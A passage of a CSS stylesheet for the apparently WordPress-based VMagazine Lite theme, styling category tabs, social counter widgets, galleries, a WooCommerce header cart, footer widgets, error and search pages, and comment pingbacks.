	padding: 5px 10px;
	text-transform: uppercase;
	font-size: 0.7rem;
}
.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li:last-child a,
.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li:last-child a,
.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li:last-child a,
.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li:last-child a,
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li:last-child a,
.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li:last-child a{
	padding-right: 0;
}
.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li a:hover,
.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li a:hover,
.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li a:hover,
.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a:hover,
.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a:hover{
	color: #000;
}
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li.active a,
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a:hover{
	color: rgba(229,45,109,1);
}
.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li.active a,
.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a,
.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a,
.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a,
.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a{
	color: #000;
}
.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li.active a:before,
.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a:before,
.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a:before,
.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a:before,
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li.active a:before,
.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a:before{
	content: "";
	position: absolute;
	right: 0;
	margin: 0px auto;
	left: 0;
	bottom: -4px;
	width: 5px;
	height: 5px;
	border-style: solid;
	border-width: 0px 7px 7px 7px;
	border-color: transparent transparent rgba(229,45,109,1) transparent;
}
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li.active a:before{
	bottom: -8px;
}
.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a:before,
.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a:before{
	bottom: -5px;
}
.template-four .vmagazine-lite-block-post-car-small .lSSlideWrapper{
	padding-top: 4.25rem;
}
/*Social Counter Plugin Customization*/
.apsc-theme-2 .social-icon{
	min-width: 60%;
	width: 60%;
	display: inline-block;
	float: left;
	margin: 0;
}
.apsc-theme-2 .apsc-count-wrapper{
	min-width: 40%;
	width: 40%;
	display: inline-block;
	float: right;
	margin: 0;
}
.apsc-theme-2 .apsc-each-profile{
	margin: 10px 0px;
	width: 100%;
	display: block;
}
.apsc-theme-2 .apsc-each-profile:first-of-type{
    margin-top: 0;
}
.apsc-theme-2 .apsc-each-profile:last-of-type{
    margin-bottom: 0;
}
.apsc-theme-2 .apsc-count-wrapper .apsc-count{
	width: 100%;
}
.apss-theme-5 .apss-single-icon a{
	border: 2px solid transparent;
}
.apsc-icons-wrapper.apsc-theme-13{
	display: block;
	width: 100%;
	text-align: center;
}
.apsc-icons-wrapper.apsc-theme-13 .apsc-each-profile{
	width: 47%;
	margin: 1px 3px !important;
}
.apsc-icons-wrapper.apsc-theme-13 .apsc-each-profile a{
	width: 100%;
	margin-bottom: 4px;
}
.apsc-icons-wrapper.apsc-theme-13 .apsc-each-profile:last-of-type a{
    margin-bottom: 0;
}
.apsc-icons-wrapper.apsc-theme-13 .apsc-each-profile:nth-last-of-type(2) a{
    margin-bottom: 0;
}
.apss-social-share.apss-theme-7.clearfix.apss-buttons-left {
    padding-left: 10px;
}

/*Gallery Layout 2*/
.post-gallery-wrapper{
	margin-top: 20px;
	margin-bottom: 20px;
}
.post-gallery-wrapper ul.gallery-items{
	list-style: none;
	padding: 0;
	margin: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: start;
	-webkit-align-items: start;
	-webkit-box-align: start;
	align-items: start;
	-webkit-flex-flow: row wrap;
	justify-content: flex-start;
	width: 100%;
}
.post-gallery-wrapper ul.gallery-items li{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 25%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
}
.post-gallery-wrapper ul.gallery-items li a{
	height: 11rem;
	position: relative;
	width: 100%;
	margin: 0;
	vertical-align: top;
}
.post-gallery-wrapper ul.gallery-items li a img {
    transform-origin: 0 0;
    backface-visibility: hidden;
    object-fit: cover;
    height: 100%;
    min-width: 100%;
    max-width: inherit;
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
a#cancel-comment-reply-link{
    opacity: 0.8;
}
.template-five a#cancel-comment-reply-link:hover,
.template-three a#cancel-comment-reply-link:hover{
    color: #FFF;
}
/*Nav Menu Footer widget*/
.top-footer-wrap .vmagazine-lite-container .widget.widget_calendar .calendar_wrap,
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul{
	background: transparent;
	color: rgba(255,255,255,0.7);
	padding: 0px;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud{
    padding: 0px !important;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a{
	color: rgba(255,255,255,0.7);
}
/*Add to Cart Menu*/
header.header-layout1 nav.main-navigation{
	display: inline-block;
	width: calc(100% - 1%);
	float: left;
}
header.header-layout2 .vmagazine-lite-nav-wrapper .vmagazine-lite-container{
	position: relative;
}
header ul.site-header-cart{
	display: inline-block;
	width: 1%;
	float: right;
	list-style-type: none;
	padding: 0;
	margin: 0;
	position: relative;
}
header.header-layout2 .site-header-cart{
	position: absolute;
	top: 0;
	right: 0;
	margin-top: 5px;
}
header.header-layout3 .site-header-cart{
	position: absolute;
	top: 0;
	right: 25px;
}
header ul.site-header-cart li span.icon{
	position: absolute;
	top: 0;
	right: 0;
	margin-right: 15px;
	margin-top: 10px;
	font-size: 20px;
}
header ul.site-header-cart li span.count{
	position: absolute;
	top: 0;
	right: 0;
	font-size: 10px;
	width: 20px;
	height: 20px;
	background: #E63B76;
	border-radius: 50%;
	color: #FFF;
	line-height: 20px;
	text-align: center;
	margin-right: 1px;
	margin-top: 5px;
}
.icon_bag_alt::before{
	content: "\f290";
	font-family: fontawesome;
}
header ul.site-header-cart li.cart-items{
	position: absolute;
	top: calc(100% + 30px);
	right: 0;
	width: 320px;
	background-color: #fff;
	text-align: left;
	z-index: 1000;
	visibility: hidden;
	opacity: 0;
	overflow: hidden;
	-webkit-transform: translateY(30px);
	   -moz-transform: translateY(30px);
	    -ms-transform: translateY(30px);
	     -o-transform: translateY(30px);
	        transform: translateY(30px);
	box-sizing: border-box;
	box-shadow: 0 0 4.85px .15px rgba(0,0,0,.09);
	-webkit-transition: all 0.3s cubic-bezier(.6,.6,.4,1);
	-moz-transition: all 0.3s cubic-bezier(.6,.6,.4,1);
	transition: all 0.3s cubic-bezier(.6,.6,.4,1);
}
header.header-layout1 ul.site-header-cart li.cart-items{
	top: calc(100% + 29px);
}
header ul.site-header-cart li.cart-items .widget_shopping_cart{
	margin: 25px;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item{
	position: relative;
	display: table;
	table-layout: fixed;
	height: 100%;
	width: 100%;
	padding: 15px 0;
	padding-left: 20px;
	border-bottom: 1px solid #efefef;
	box-sizing: border-box;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item:first-child{
	padding-top: 0;
}
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	font-weight: 400;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item:first-child a.remove{
	margin-top: -26px;
}
header .woocommerce.widget_shopping_cart .cart_list li a.remove{
	margin-top: -15px;
}
header .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{
	color: #000 !important;
	background: transparent;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item a{
	font-weight: 400;
	font-size: 0.875rem;
	padding-top: 15px;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item span.quantity{
	font-size: 0.7rem;
	margin-top: 10px;
	display: block;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item a img{
	width: 70px;
	margin-top: -15px;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__total{
	border-top: none;
	font-size: 0.875rem;
	font-weight: 400;
	padding-top: 25px;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__total strong{
	font-weight: 500;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__total span.woocommerce-Price-amount{
	float: right;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons{
	display: block;
	width: 100%;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button{
	display: inline-block;
	width: 48%;
	float: left;
	margin: 0;
	text-align: center;
	background: transparent;
	border: 1px solid #E63B76;
	color: #E63B76;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover{
	background: #E63B76;
	color: #FFF;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button.checkout{
	float: right;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .mini_cart_item a span{
	margin-top: 17px;
	display: inline-block;
	margin-bottom: 0px;
	vertical-align: middle;
}
header ul.site-header-cart:hover li.cart-items{
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
header .vmagazine-lite-nav-wrapper.menu-fixed-triggered ul.site-header-cart li.cart-items{
	top: calc(100% + 29px);
}
header.header-layout2 ul.site-header-cart li.cart-items{
	top: calc(100% + 32px);
}
header.header-layout3 ul.site-header-cart li.cart-items{
	top: calc(100% + 22px);
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered ul.site-header-cart li.cart-items{
	top: calc(100% + 22px);
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper,
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
	color: #000;
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
	padding: 1rem 1.25rem 1rem;
	font-size: 0.875rem;
	font-weight: 400;
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a{
	padding-right: 2rem;
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before{
	margin-right: 0.95rem;
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul > li.menu-item a::after{
	background: rgba(0,0,0,0.4);
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item ul.sub-menu li a:after{
	display: none;
}
header.header-layout2 ul.site-header-cart li span.icon{
	color: rgba(255,255,255,0.8);
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .index-icon{
	padding-right: 0.75rem;
}
header.header-layout2 .vmagazine-lite-nav-wrapper.menu-fixed-triggered ul.site-header-cart li span.icon{
	color: rgba(0,0,0,0.8);
}
header.header-layout4 .site-main-nav-wrapper .vmagazine-lite-container{
	position: relative;
}
header.header-layout4 ul.site-header-cart{
	position: absolute;
	top: 0;
	right: 0;
	margin-top: 5px;
}
header.header-layout4 .vmagazine-lite-nav-wrapper.menu-fixed-triggered ul.site-header-cart li.cart-items{
	top: calc(100% + 30px);
}
.sidebar-wrapper .widget-title{
	display: none;
}
header ul.site-header-cart li.cart-items .widget_shopping_cart .widgettitle{
	display: none;
}
.tnp-field label.tnp-email{
	font-size: 1rem !important;
	line-height: 1.5rem !important;
	color: #666 !important;
}
/*Bottom Footer Middle*/
.site-footer{
	background: #1f2024;
}
.middle-footer-wrap{
	padding: 3rem 0 3rem;
}
.footer-one.site-footer .middle-footer-wrap{
	padding: 3rem 0 3rem;
}
.middle-footer-wrap .middle-ftr-wrap{
	width: 100%;
	padding-left: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	-webkit-flex-flow: row wrap;
	justify-content: space-between;
}
.middle-footer-wrap .middle-ftr-wrap .footer-logo-wrap,
.middle-footer-wrap .middle-ftr-wrap .footer-desc,
.middle-footer-wrap .middle-ftr-wrap .footer-social{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 28%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
}
.middle-footer-wrap .middle-ftr-wrap .footer-desc{
	font-size: 0.875rem;
	line-height: 1.5rem;
	color: rgba(255,255,255,0.7);
    flex-basis: 44%;
    text-align: left;
    font-weight: 300;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social{
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: right;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li{
	display: inline-block;
	margin-left: 3px;
	margin-bottom: 6px;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i{
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	background: rgba(229,45,109,1);
	-webkit-border-radius: 2px;
	        border-radius: 2px;
	color: #FFF;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-dropbox{
	background: #007ee5;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-dropbox:hover{
	background: #FFF;
	color: #007EE5;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-dribbble{
	background: #ea4c89;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-dribbble:hover{
	background: #FFF;
	color: #EA4C89;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-bitbucket{
	background: #205081;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-bitbucket:hover{
	background: #FFF;
	color: #205081;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-pinterest{
	background: #ec2327;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-pinterest:hover{
	background: #FFF;
	color: #EC2327;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-linkedin{
	background: #0274b3;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-linkedin:hover{
	background: #FFF;
	color: #0274B3;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-twitter{
	background: #66d6fe;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-twitter:hover{
	background: #FFF;
	color: #66D6FE;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-facebook{
	background: #3c5a99;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-facebook:hover{
	background: #FFF;
	color: #3C5A99;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-google-plus{
	background: #d34836;
}
.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-google-plus:hover{
	background: #FFF;
	color: #d34836;
}
.site-footer .widget .block-title{
	background: transparent;
    color: rgba(229,45,109,1);
    font-weight: 600;
    padding-left: 0;
    text-transform: capitalize;
    font-size: 1.25rem;
    margin-bottom: 2.625rem;
}
.site-footer .widget .block-title:before{
	display: none;
}
.site-footer .widget .block-title span{
	background: transparent !important;
	padding: 0 !important;
	color: rgba(255,255,255,0.9);
    font-weight: 600;
    text-transform: capitalize;
    font-size: 1.25rem;
}
.site-footer .footer-widgets .widget-title,
.site-footer .footer-widgets .widget-title span.title-bg{
	color: rgba(255,255,255,0.9);
}
.site-footer .footer-widgets .widget-title > span.title-bg{
	padding: 0;
}
.site-footer .footer-widgets .widget-title > span.title-bg span{
	padding: 0;
}
.site-footer .footer-widgets .widget-title:before,
.site-footer .widget .block-title:before{
	display: block;
	content: "";
	position: absolute;
	width: 100%;
	height: 1px;
	background: rgba(255,255,255,0.1);
	bottom: 0;
	left: 0;
	margin-bottom: -10px;
}
.site-footer .widget .block-title span:after,
.site-footer .widget .block-title:after,
.site-footer .widget .widget-title:after{
	display: none;
}
.site-footer .widget > div{
	padding: 0 !important;
	background: transparent !important;
}

.site-footer .widget.widget_vmagazine_lite_flickr_stream .flickr_badge_image{
	width: 23%;
	margin: 1%;
}
.site-footer .widget.widget_vmagazine_lite_flickr_stream .flickr_badge_image:nth-of-type(4n){
    margin-right: 0;
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content{
	padding-bottom: 1rem;
    padding-top: 1rem;
    border-bottom: 1px solid rgba(235,235,235,0.1);
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:first-of-type{
	padding-top: 0;
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:last-of-type{
	border-bottom: none;
    padding-bottom: 0;
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
	width: 30%;
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span{
	font-size: 0.7rem;
	color: rgba(255,255,255,0.4);
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span i{
	padding-right: 4px;
}
.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
	margin-top: 0;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a{
	padding-left: 0.9rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li span.post-date{
	padding-left: 0.9rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:before{
	margin-left: 0;
}
/*Error Page*/
.error-404{
	text-align: center;
    padding: 5rem 0 7rem;
}
.error-404 .vmagazine-lite-404{
	font-size: 120px;
    font-weight: 300;
    text-shadow: 10px 10px 13px rgba(0,0,0,0.1);
}
.error-404 h1.page-title{
	font-size: 32px;
    font-weight: 400;
    color: #333;
    margin-bottom: 1rem;
}
.error-404 .page-content p{
	font-size: 1rem;
}
/* Search Page*/
.page-header h1{
    margin-bottom: 25px;
    font-size: 2.5rem;
}
.ap_tab_content .ap_tab{
    line-height: 24px;
}
.entry-content .ap_tab_wrap{
    margin-bottom: 1rem;
}
/*.entry-content .access-social-share{
    float: left;
}*/
.post-single-layout1 .author-avatar .author-image img{
    border-radius: 50%;
}
.woocommerce .quantity .qty{
    border: solid 1px #ddd;
    padding: 6px;
}
.woocommerce button.button:disabled[disabled]{
    color: #FFF;
}
.entry-content p.cart-empty{
    margin-bottom: 1rem;
}
.entry-content p.return-to-shop{
    margin-bottom: 0.25rem;
}
.cart_totals .shipping .woocommerce-shipping-calculator p{
    margin-bottom: 0.5rem;
}
.cart_totals .shipping .woocommerce-shipping-calculator .shipping-calculator-form p{
    padding: 0;
}
.no-results.not-found{
    width: 100%;
}
.no-results.not-found h1{
    line-height: 1;
    margin-bottom: 1.25rem;
}
.no-results.not-found p{
    margin-bottom: 1.5rem;
}
.no-results.not-found form.search-form{
    height: 45px;
    width: 100%;
    max-width: 500px;
    position: relative;
    padding-right: 100px;
}
.no-results.not-found form.search-form input.search-field{
    height: 45px;
    line-height: 45px;
    border-radius: 0;
    padding: 10px 15px;
    top: 0;
    vertical-align: top;
    border-radius: 0;
}
.no-results.not-found form.search-form input.search-submit{
    position: absolute;
    top: 0;
    right: 0;
    width: 100px;
    height: 45px;
    line-height: 45px;
    padding: 0;
    border-radius: 0;
    background: rgba(229,45,109,1);
    color: #FFF;
    border-color: rgba(229,45,109,1);
}
.woocommerce.columns-3 ul.products li.product:last-child{
    margin-bottom: 0;
}
.woocommerce.columns-3 ul.products li.product:nth-last-child(2){
    margin-bottom: 0;
}
.woocommerce.columns-3 ul.products li.product:nth-last-child(3){
    margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul{
    padding-left: 0;
    padding-top: 0;
    margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li{
    display: block;
    padding: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a{
    padding: 10px 20px;
    display: block;
    margin-bottom: 2px;
    line-height: 1.5;
    background:rgba(229,45,109,1);
    color: #FFF;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{
    background: #000;
}
.woocommerce .woocommerce-MyAccount-content p{
    margin-bottom: 1rem;
}
.woocommerce-account .addresses .title h3{
    margin: 0 0 1rem;
}
.woocommerce-account .addresses .woocommerce-Address-title a{
    margin-top: 8px;
}
.woocommerce-account p.woocommerce-form-row{
    padding: 0;
}
.woocommerce-account .woocommerce-form-login p.lost_password{
    margin-bottom: 0;
}
.woocommerce-account .woocommerce h1{
    font-size: 32px;
}
.woocommerce-account .woocommerce h2{
    font-size: 28px;
    margin: 0;
}
.woocommerce-account .woocommerce{
    margin-top: 0;
}
.woocommerce-account .woocommerce .woocommerce-form-login{
    margin-bottom: 0;
    border-radius: 0;
    border-color: #ddd;
    margin-top: 1.25rem;
}
.woocommerce-account .woocommerce .lost_reset_password p{
    margin-bottom: 0.625rem;
}
.woocommerce-account .woocommerce .woocommerce-form__label.woocommerce-form__label-for-checkbox{
    margin-left: 10px;
}
.woocommerce-account .woocommerce .woocommerce-form__label input.woocommerce-form__input{
    -webkit-appearance: checkbox !important;
    appearance: checkbox !important;
    margin-right: 3px;
    vertical-align: middle;
    display: inline-block;
    margin-top: 2px;
}
.woocommerce-account .woocommerce .woocommerce-form__label span{
    vertical-align: middle;
    display: inline-block;
}
.woocommerce-account .woocommerce form.login p:nth-last-of-type(2){
    margin-top: 15px; 
}
.sidebar-widget-area .apsc-icons-wrapper{
    margin-top: 2rem;
}
.sidebar-widget-area .apsc-theme-19 .apsc-each-profile{
    text-align: center;
    margin: 0;
}
.sidebar-widget-area .apsc-theme-19 .apsc-each-profile a{
    padding: 0;
    min-height: 30px;
    width: 40px;
    text-align: center;
    line-height: 40px;
}
.sidebar-widget-area .apsc-theme-19 .apsc-each-profile a .social-icon{
    font-size: 1rem;
}
.sidebar-widget-area .apsc-theme-19 .apsc-each-profile .fa{
    font-size: 1rem;
}
.sidebar-widget-area .apsc-theme-19 .apsc-count-wrapper{
    display: none;
}
.entry-content p a{
	opacity: 0.8;
	text-decoration: underline;
}
li.pingback{
	margin-bottom: 0;
    border-bottom: 1px solid #eee;
    padding-bottom: 0.875rem;
}
li.pingback .cmt-main-content .cmt-author-name{
	margin-bottom: 5px;
}
li.pingback .cmt-main-content cite{
	font-style: normal;
}
li.pingback .cmt-main-content .comment-meta{
	font-size: 0.78875rem;
    color: rgba(0,0,0,0.5);
}
li.pingback .cmt-main-content .cmt-content-wrap{
	padding-top: 5px;
}
li.pingback .cmt-main-content{
	margin-top: 10px;
}
li.pingback .cmt-main-content p{
	font-size: 0.9375rem;
    color: #666;
    line-height: 1.65;
    margin-top: 0.5rem;
    margin-bottom: 0.975rem;
}
li.pingback .cmt-main-content .reply{
	font-size: 0.78875rem;
    color: rgba(0,0,0,0.5);
	margin-top: 5px;
}
li.pingback .cmt-main-content cite a{
	color: rgba(229,45,109,1);
}
li.pingback .cmt-main-content cite a:hover{
	color: rgba(229,45,109,0.8);
}
li.pingback .cmt-main-content span.edit-link a{
	color: #888;
    font-size: 0.875rem;
    padding-left: 0;
}
li.pingback .cmt-main-content span.edit-link a:hover{
	color: #444;
}
.menu-fallback-text{
	font-size: 1rem;
	display: inline-block;
	padding: 15px 0;
}
header.header-layout1 ul.site-header-cart li span.icon{
	margin-top: 9px;
	margin-right: 12px;
}
header.header-layout1 ul.site-header-cart li span.count{
	margin-top: 5px;
	margin-right: 0px;
}
header.header-layout2 ul.site-header-cart li span.icon{
	margin-top: 8px;
	margin-right: 20px;
}
header.header-layout2 ul.site-header-cart li span.count{
	margin-top: 3px;
	margin-right: 10px;
}
header.header-layout3 ul.site-header-cart li span.icon{
	margin-top: -3px;
	margin-right: 7px;
}
header.header-layout3 ul.site-header-cart li span.count{
	margin-top: -4px;
	margin-right: -3px;
}
header.header-layout4 ul.site-header-cart li span.icon{
	margin-top: 9px;
	margin-right: 20px;
}
header.header-layout4 ul.site-header-cart li span.count{
	margin-top: 3px;
	margin-right: 10px;
}
.vmagazine-lite-ticker-wrapper .vmagazine-lite-container.layout-two{
	-webkit-align-items: center;
	        align-items: center;
}
.site-footer .widget_nav_menu .mega-sub-menu{
	display: none;
}
header.header-layout3 .site-main-nav-wrapper .vmagazine-lite-container{
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
}
.related-content-wrapper a.vmagazine-lite-related-more{
	display: inline-block;
    background: rgba(229,45,109,1);
    color: #FFF;
    padding: 10px 12px;
